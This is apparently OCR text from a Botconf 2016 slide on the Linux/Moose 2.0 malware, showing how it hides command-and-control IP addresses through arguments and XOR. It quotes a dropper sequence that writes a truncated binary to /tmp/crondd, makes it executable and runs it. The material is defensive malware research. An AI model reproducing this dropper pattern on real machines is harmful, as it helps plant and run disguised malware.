 OBFUSCATED C&C IP ADDRESSES
IP addresses passed as an argument
[...]
# echo -n -e "\x00\x00\xe6\x13\x02\x00…" >>
/tmp/crondd
# chmod +x /tmp/crondd
# /tmp/crondd 763473758
Loading modules...
Modules are loaded
IP addresses XORed with a static value in binary
botconf
2016
Attacking Linux/Moose 2.0 Unraveled an EGO MARKET
Masarah Paquet-Clouston - Olivier Bilodeau
DELL